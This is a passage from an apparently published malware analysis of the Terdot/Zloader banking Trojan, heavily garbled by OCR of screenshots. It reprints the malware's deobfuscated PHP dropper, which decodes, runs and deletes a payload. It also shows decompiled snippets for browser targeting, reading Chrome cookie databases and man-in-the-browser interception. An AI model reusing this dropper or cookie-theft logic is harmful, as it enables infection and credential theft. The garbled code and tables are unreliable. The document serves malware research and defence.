| function _get_arr_value(\$index)                                                                                                                          |
| $\{$                                                                                                                                                      |
| $$f \circ e k = Array($                                                                                                                                   |
| "\x9b\x94\x61\xbd\xaa\xca\x4c\x9a\x86\xc4\x5a\x99\xaf\xd4\x32\xb7\x9d\xc2\x31\xa8\xbc\xc7\x23\xb1\x8c\xdb\x22\x83\xb6\xdb\x23\xb3\xb6\xc                  |
| "\x9b\x94\x61\xbd\xaa\xca\x4c\x9a\x86\xc4\x5a\x99\xaf\xd4\x32\xb7\x9d\xc2\x31\xa8\xbc\xc7\x23\xb1\x8c\xdb\x22\x83\xb6\xdb\x23\xb3\xb6\xc<br>$\frac{1}{1}$ |
| 'qsgfh',//2                                                                                                                                               |
| 'ojetjlsjqbudwfx', //3                                                                                                                                    |
| 'oktwz',//4                                                                                                                                               |
| 'ekuwdqoqcadeetv', //5                                                                                                                                    |
| 'nxz', //6                                                                                                                                                |
| $"$ //7                                                                                                                                                   |
| );                                                                                                                                                        |
| return \$fcfeek[\$index];                                                                                                                                 |
| }                                                                                                                                                         |
| ?                                                                                                                                                         |
| php</td                                                                                                                                                   |
| $%key = -1388517416;$                                                                                                                                     |
| $Serywquk = 3383;$                                                                                                                                        |
| $\sin_f$ ilename = _get_arr_value(0);                                                                                                                     |
| $\text{Sout}_i$ filename = _get_arr_value(1);                                                                                                             |
| \$in_filename = decode(\$in_filename, \$key);                                                                                                             |
| #\$in_filename = "C:\Users\tester\AppData\Roaming\Vyaxy\royxh.umh"                                                                                        |
| $\text{Sgolkdb} = \text{get\_arr\_value}(2);$                                                                                                             |
| \$out_filename = decode(\$out_filename, \$key);                                                                                                           |
| \$file_content = file_get_contents(\$in_filename);                                                                                                        |
| #out_filename = "C:\Users\tester\AppData\Roaming\Vyaxy\royxh.umh.exe"                                                                                     |
| if (\$file_content) {                                                                                                                                     |
| \$decoded_content = decode(\$file_content, \$key);                                                                                                        |
| file_put_contents(\$out_filename, \$decoded_content);                                                                                                     |
| exec(\$out_filename);                                                                                                                                     |
| while (!unlink(\$out_filename))                                                                                                                           |
| Sleep(1);                                                                                                                                                 |
| }                                                                                                                                                         |
| function shift_decode(\$val, \$and_val)                                                                                                                   |
| ₹                                                                                                                                                         |
| $PL =$ $C$ and $val$ $Q$ $Q$ $1$                                                                                                                          |## }

## function decode(\$in\_buffer, \$key)

{

\$out buffer  $=$  ";

\$input\_len = strlen(\$in\_buffer);

for (\$index = 0; \$index < \$input\_len;  $++$index$ ) {

\$decoded\_char = chr(ord(\$in\_buffer{\$index}) ^ (\$key & 0xFF));

\$out\_buffer .= \$decoded\_char;

\$key = shift\_decode(\$key, 8);

++\$key;

}

return \$out\_buffer;

}

?>

## [view raw](https://gist.github.com/hasherezade/1952374847712805c4f7199b7423dd27/raw/6cb379af842ccb54deb917981aac7d3eed86f288/deobfuscated.php)

## [deobfuscated.php](https://gist.github.com/hasherezade/1952374847712805c4f7199b7423dd27#file-deobfuscated-php)

## hosted with  $\blacktriangleright$  by [GitHub](https://github.com/)

As we can notice, the file *royxh.umh* contains encrypted code of the malware. Using the presented PHP script it is decrypted back into the Zloader executable:

#### [fca092aca679edd9564d00e9640f939d](https://virustotal.com/en/file/9ee649300ee66768afdb2b8866d504e802bd40fd8e4125667bb0f0e2bb6d339f/analysis/)

The dropped file is run and then deleted.

#### **Inside**

#### **Zloader –** *payload.dll*

This element – unpacked from the initial sample and injected into *explorer.exe* – is a downloader – identified as **Terdot.A/Zloader**. It is responsible for connecting with the CnC and downloading the main malicious module, that is the Zbot.| $4$ $\frac{1}{22}$<br>payload.dll | Ä | × |                      | 駧                                                  |                | ᆁ     | n                        |         | d | <b>B</b> |  | 會    |             |                     |             |             |                         |    |      |                                                                |              |   |         |            |         |           |                |  |  |                                     |
|-----------------------------------|---|---|----------------------|----------------------------------------------------|----------------|-------|--------------------------|---------|---|----------|--|------|-------------|---------------------|-------------|-------------|-------------------------|----|------|----------------------------------------------------------------|--------------|---|---------|------------|---------|-----------|----------------|--|--|-------------------------------------|
| <b>DOS Header</b>                 |   | Ð |                      |                                                    |                |       |                          |         |   |          |  |      |             |                     |             |             |                         |    |      |                                                                |              |   |         |            |         |           |                |  |  |                                     |
| DOS stub                          |   |   |                      |                                                    | 0 <sub>1</sub> |       | 2                        | з       |   |          |  |      | 8           | 9                   | A           | B           | c                       | D. | E    | - F                                                            |              |   | 0123    |            | Δ<br>-5 | -6        | 789A           |  |  | B <sub>C</sub>                      |
| <b>NT Headers</b><br>◢            |   |   | 1996                 |                                                    |                | 55 8B | RC.                      | 81 EC   |   |          |  |      |             |                     |             |             |                         |    |      | DO 06 00 00 FF 4D 0C 0F 85 BB 00                               |              |   |         |            |         |           | U. i. i Đ. ÿ M |  |  |                                     |
| Signature                         |   |   | 19A6                 |                                                    |                |       | 00 00 E8 35 09 00 00 E8  |         |   |          |  |      |             |                     |             |             | 66 1F 00 00 E8 8E 35 00 |    |      |                                                                |              |   |         |            |         |           |                |  |  |                                     |
| <b>File Header</b>                |   |   | 19B6                 |                                                    |                |       |                          |         |   |          |  |      |             |                     |             |             |                         |    |      | 00 E8 1F 3C 00 00 E8 90 13 00 00 8D 85 30 F9 FF                |              | è |         | $\epsilon$ |         | è         |                |  |  |                                     |
| <b>Optional Header</b>            |   |   | 19C <sub>6</sub>     |                                                    |                |       |                          |         |   |          |  |      |             |                     |             |             |                         |    |      | FF 50 FR DA F1 FF FF RD R5 DC FC FF FF 50 RD R5 6 D A 11 5 0 0 |              |   |         |            |         |           |                |  |  | <b><i><u>n</u></i></b> <i>n n n</i> |
| <b>Section Headers</b><br>sm      |   |   | Disasm: .text        |                                                    |                |       |                          | General |   | DOS Hdr  |  |      |             | File Hdr            |             |             | Optional Hdr            |    |      |                                                                | Section Hdrs |   |         |            |         |           | <b>Exports</b> |  |  | $\Box$ Import                       |
| 4 Sections                        |   |   |                      |                                                    |                |       |                          |         |   |          |  |      |             |                     |             |             |                         |    |      |                                                                |              |   |         |            |         |           |                |  |  |                                     |
| $\triangleq$ $\frac{1}{2}$ text   |   |   | ÷                    |                                                    |                |       |                          |         |   |          |  |      |             |                     |             |             |                         |    |      |                                                                |              |   |         |            |         |           |                |  |  |                                     |
| $\Rightarrow$ EP = 1996<br>.rdata |   |   | Offset               |                                                    |                |       | Name                     |         |   |          |  |      |             |                     | Value       |             |                         |    |      | Meaning                                                        |              |   |         |            |         |           |                |  |  |                                     |
| .data                             |   |   | 6F90                 |                                                    |                |       |                          |         |   |          |  |      |             | 0                   |             |             |                         |    |      |                                                                |              |   |         |            |         |           |                |  |  |                                     |
| .reloc                            |   |   | 6F94                 | Characteristics<br>TimeDateStamp                   |                |       |                          |         |   |          |  |      |             | 585D495B            |             |             |                         |    |      |                                                                |              |   |         |            |         |           |                |  |  |                                     |
|                                   |   |   | 6F98<br>MajorVersion |                                                    |                |       |                          |         |   |          |  |      | 0           |                     |             |             |                         |    |      |                                                                |              |   |         |            |         |           |                |  |  |                                     |
|                                   |   |   | 6F9A                 |                                                    |                |       |                          |         |   |          |  |      |             | 0                   |             |             |                         |    |      |                                                                |              |   |         |            |         |           |                |  |  |                                     |
|                                   |   |   | 6F9C                 | <b>MinorVersion</b><br>Name                        |                |       |                          |         |   |          |  | 87C2 |             |                     |             | payload.dll |                         |    |      |                                                                |              |   |         |            |         |           |                |  |  |                                     |
|                                   |   |   | 6FA0                 |                                                    |                |       | Base                     |         |   |          |  |      |             | 1                   |             |             |                         |    |      |                                                                |              |   |         |            |         |           |                |  |  |                                     |
|                                   |   |   | 6FA4                 |                                                    |                |       | <b>NumberOfFunctions</b> |         |   |          |  |      |             | 1                   |             |             |                         |    |      |                                                                |              |   |         |            |         |           |                |  |  |                                     |
|                                   |   |   | 6FA8                 |                                                    |                |       | <b>NumberOfNames</b>     |         |   |          |  |      |             | 1                   |             |             |                         |    |      |                                                                |              |   |         |            |         |           |                |  |  |                                     |
|                                   |   |   | 6FAC                 |                                                    |                |       |                          |         |   |          |  |      |             |                     | 87B8        |             |                         |    |      |                                                                |              |   |         |            |         |           |                |  |  |                                     |
|                                   |   |   | 6FB <sub>0</sub>     | <b>AddressOfFunctions</b><br><b>AddressOfNames</b> |                |       |                          |         |   |          |  |      | <b>87BC</b> |                     |             |             |                         |    |      |                                                                |              |   |         |            |         |           |                |  |  |                                     |
|                                   |   |   |                      |                                                    |                |       |                          |         |   |          |  |      |             |                     |             |             |                         |    |      |                                                                |              |   |         |            |         |           |                |  |  |                                     |
|                                   |   |   | 6FB4                 |                                                    |                |       | AddressOfNameOrdinals    |         |   |          |  |      |             |                     | <b>87C0</b> |             |                         |    |      |                                                                |              |   |         |            |         |           |                |  |  |                                     |
|                                   |   |   | Details              |                                                    |                |       |                          |         |   |          |  |      |             |                     |             |             |                         |    |      |                                                                |              |   |         |            |         |           |                |  |  |                                     |
|                                   |   |   | Offset               |                                                    |                |       | Ordinal                  |         |   |          |  |      |             | <b>Function RVA</b> |             |             | Name RVA                |    | Name |                                                                |              |   |         |            |         | Forwarder |                |  |  |                                     |
|                                   |   |   | 6FB8                 |                                                    |                | 1     |                          |         |   |          |  | 266A |             |                     |             |             | <b>87CE</b>             |    |      |                                                                |              |   | Start@4 |            |         |           |                |  |  |                                     |

## **Zbot –** *client32.dll*

The second stage is also a DLL – this time it is injected into *msiexec.exe* as well as into browsers:



### **Attacked targets**

The bot injects itself into the most popular browsers, in order to hook their API:```
v16 = v22,strcpy(buf, "\x02"),
            stripy<br>
*(_DWORD *)(char *)&u28 + 2) = *(_DWORD *)(u22 + 2),<br>
LOWORD(u28) = *(_WORD *)u22,<br>
find_string((_WORD *)current_path, (char *)L"iexplore.exe"))
     || find_string((_WORD *)<mark>current_path</mark>, (char *)L"microsoftedgecp.exe")<br>|| find_string((_WORD *)current_path, (char *)L"microsoftedgecp.exe")<br>|| find_string((_WORD *)current_path, (char *)L"chrome.exe")<br>|| find_string(
₹
   *(_DWORD *)(v16 + 2) = inet_addr("127.0.0.1");
   sub_10009D66((int)&v31);
  if ( (WORD) u25 == 80 )<br>u17 = \text{htons(hostshort}[0]);
   else
     vt7 = <b>htons</b>(hostshort[1]);*(_WORD *)v16 = v17;
  if ( find_string((_WORD *)current_path, (char *)L"iexplore.exe") ) find_url_cache();
  +1nu_ur1_cacne();<br>u18 = dword_10181F78(a1, a2, a3, a4, a5, a6, lpAddress, dwSize, a9, a10);<br>u19 = 0;
   while ( select_socket(*(&s + u19), 3000) )
   ₹
      if (++019) = 2)goto LABEL_31;
   send via socket(*(ks + v19), buf, 16);
```
It excludes from the attack computers with Russian language installed – but instead of doing it silently, like most of the malware – it is very openly announcing this fact:



#### The SQL part

Inside the bot we can find references to an SQL release from the end of 2016 (see [SQLite Release 3.15.1 On 2016-11-04\)](https://www.sqlite.org/releaselog/3_15_1.html):

```
uckpauzo
                                 uu.
                                    Copauan ye
                                                            worker and a
.rdata:1012EFEC
                                                            .data:101770E410
.rdata:1012EFF4 a20161104120849 db '2016-11-04 12:08:49 1136863c76576110e710dd5d69ab6bf347c65e36',0
.rdata:1012EFF4
                                                          ; DATA XREF: sqlite releaseTo
```
2016-11-04 12:08:49 1136863c76576110e710dd5d69ab6bf347c65e36

Presence of those references confirms, that the bot is pretty new, and probably under active development.

We can also see many SQL queries and related error messages among the strings:.rdata:1012E7B8 aInsertIntoQ\_0 db 'INSERT INTO %Q.%s VALUES(',27h,'trigger',27h,',%Q,%Q,0,',27h,'CREATE TRIGG' ruata:1012E7B8<br>
rdata:1012E7B8<br>
rdata:1012E7B8<br>
rdata:1012E7B8<br>
rdata:1012E7B8<br>
rdata:1012E7F8<br>
align 4<br>
rdata:1012E81<br>
rdata:1012E7F8<br>
rdata:1012E7F8<br>
rdata:1012E7F8<br>
rdata:1012E7F8<br>
rdata:1012E7F8<br>
rdata:1012E7F8<br>
rdata: align 4 .rdata:1012E818 aNoSuchTriggerS db 'no such trigger: %S',0 ; DATA XREF: sub\_1003B8E8+A81o<br>.rdata:1012E82C aDeleteFromQ\_\_1 db 'DELETE FROM %Q.%s WHERE name=%Q AND type=',27h,'trigger',27h,0 .rdata:1012E82C ; DATA XREF: sub 1003B9BE+B6To .rdata:1012E85F align 10h <sup>'</sup>-- TRIGGER %s',0 ; DATA XREF: sub 10022AB4+F5To .rdata:1012E860 aTriggerS dh. <sup>3</sup> an<br>align 10h .rdata:1012E86E .rdata:1012E870 aNoSuchColumnS db 'no such column: %s'.0 : DATA XREF: sub 1004D89A+3DBTo .rdata:1012E883 align 4 ; char aRowsUpdated[]<br>| aRowsUpdated db 'rows updated',0 .rdata:1012E884 .rdata:1012E884 aRowsUpdated ; DATA XREF: sub 1004D89A+EA6To .rdata:1012E891 align 4 .rdata:1012E894 ; char aCannotVacuumFr[] rdata:1012E894 aCannotVacuumFr db 'cannot VACUUM from within a transaction',0 .rdata:1012E894 : DATA XREF: sub 1004A5A5+10To .rdata:1012E8BC aCannotVacuumSq db 'cannot VACUUM - SQL statements in progress',0 .rdata:1012E8BC ; DATA XREF: sub\_1004A5A5+33To align 4 .rdata:1012E8E7 .rdata:1012E8E8 aAttachAsVacuum db 'ATTACH',27h,27h,'AS vacuum\_db',0 ; DATA XREF: sub\_1004A5A5+8DTo  $.$ rdata:1012 $F$ 8 $F$ 8 .rdata:1012E8FD align 10h .rdata:1012E900 aSelectSqlFromW db 'SELECT sql FROM "%w".sqlite master WHERE type=',27h,'table',27h,'AND na' db | me<>> /> //strl = method = 1991<br>db | me<>> //strl = 50110 XREF: sub 180446565+18710<br>db | me<>>><>> //sqlite\_sequence ',27h, ' AND coalesce(rootpage,1)>0',0 .rdata:1012E900 .rdata:1012E900 .rdata:1012E96C align 10h "rdata:1012E970 aSelectSqlFro\_0 db <sup>"</sup>SELECT sql FROM "%w".sqlite\_master WHERE type=',27h,'index',27h,' AND l. .rdata:1012E970 ; DATA XREF: sub\_1004A5A5+1DDTo .rdata:1012E970 db 'ength(sql)>10',0 db 'OM"%w".',27h,'||quote(name)FROM vacuum\_db.sqlite\_master WHERE type=',27h .rdata:1012E9C0 db 'table',27h,'AND coalesce(rootpage,1)>0',0 .rdata:1012E9C0 .rdata:1012EA57 align 4 .rdata:1012EA58 aInsertIntoVacu db <sup>7</sup>INSERT INTO vacuum\_db.sqlite\_master SELECT\*FROM "%w".sqlite\_maste' .rdata:1012EA58 .rdata:1012EA58 .rdata:1012EA58 db 'AND rootpage=0)',0

They are used to read and manipulate browser cookies, that are stored in form of SQLite databases.

is\_success = SHGetFolderPathA(0, 28, 0, 0, &pszPath); if ( !is\_success ) ₹ sub\_1006E068(&pszPath, "\\Google\\Chrome\\User Data\\Default\\cookies", -1); if  $($  a1 & 2  $)$ ₹ is\_success = sub\_1001A45A(&pszPath, &v13); if ( tis\_success ) ₹  $v10 = 0$ ; if ( !sub\_1001B22D(v13, "select `host\_key`, `name`, `encrypted\_value` from `cookies`", -1, &v10, 0) ) ₹  $u3 = 0$ :  $u14 = 0$  $1$ pMem =  $0$ ; do ₹ if ( sqlite\_apply\_queries(v10) != 100 ) break;

Queries deployed:```
if ( v17 < 8 )<br>
v17 = sub_19937113(v9);<br>
sub_1003846D(v21, v17);<br>
*(_BYTE *)(v3 + 152) = v24;
                                       I
v12 = sub_10025715(03,"SELECT sql FROM \"%w\".sqlite_master WHERE type='table'AND name<>'sqlite_sequence' AND coalesce(rootpage,1)>0",
          022);
if (1012)₹
  v12 = sub_18825715(\sqrt{3},
            a1."SELECT sql FROM \"%w\".sqlite_master WHERE type='index' AND length(sql)>10",
            022);
   if ( tu12 )
   ₹
     *(_BYTE *)(03 + 152) = 0;<br>018 = sub_10025715(
               \sqrt{3},
               a1."SELECT'INSERT INTO vacuum_db.'||quote(name)||' SELECT*FROM\"%w\".'||quote(name)FROM vacuum_db.sqli"
               "te_master WHERE type='table'AND coalesce(rootpage,1)>0",
               \overline{022};
     *(_DWORD *)(u3 + 24) &= 0xEFFFFFFF;
     v12 = v18;
     if (1018)₹
       v12 = sub_18825715(\sqrt{3},
                 a1
                 "INSERT INTO vacuum_db.sqlite_master SELECT*FROM \"%w\".sqlite_master WHERE type IN('view','trigg"<br>"er') OR(type='table'AND rootpage=0)",
                 022);
```
Man-in-the-Browser

The main module injected into *msiexec* opens local TCP sockets that are used to communicate with the module injected into browser.

|                                                                      | FF15 60F43900                                                                                      | <b>CHLL</b>               | DWORD PTR DS: [39F460]                                           |                                    | US2 32. socket                                                                                |
|----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------|------------------------------------------------------------------|------------------------------------|-----------------------------------------------------------------------------------------------|
| 00262889<br>0026288C<br>0026288F<br>00262894<br>00262899<br>0026289E | 83EC 0C<br>8945 FØ<br>B9 5382D6D6<br>BB 10000000<br>BF 252DB9E6<br>EB 35                           | SUB ESP 0C<br>MUU.<br>MOU | ECX D6D68253<br>EBX 10<br><b>EDT. E6B92D25</b><br>SHORT 002628D5 | DWORD PTR SS:[EBP-10] EAX          |                                                                                               |
|                                                                      | DS:[0039F460]=76C43EB8 (WS2 32.socket)                                                             |                           |                                                                  |                                    |                                                                                               |
|                                                                      |                                                                                                    |                           |                                                                  |                                    |                                                                                               |
| Address                                                              | Hex dump                                                                                           |                           | <b>ASCII</b>                                                     | 0229F480                           | $Family = AFINET$<br>$00000002$ $0.77$                                                        |
|                                                                      | 01D1463B 16 03 03 01 06 10 00 01 .** 0* 0<br>01D14643 02 01 00 6F 81 F7 87 C1 08.ou.c <sup>+</sup> |                           |                                                                  | 0229F484<br>8229F488<br>  арровиое | $00000001$ $0$<br>Type<br>$L$ Protocol = IPPROTO TCP<br>$00000006$ $\bullet$<br>GODGEEDO ORIA |

All the communication between the browser and particular website is first bypassed by client32.dll injected into msiexec.



Like many Zbots, Terdot not only spy but also allows to modify the displayed content, by "WebInjects" and "WebFakes".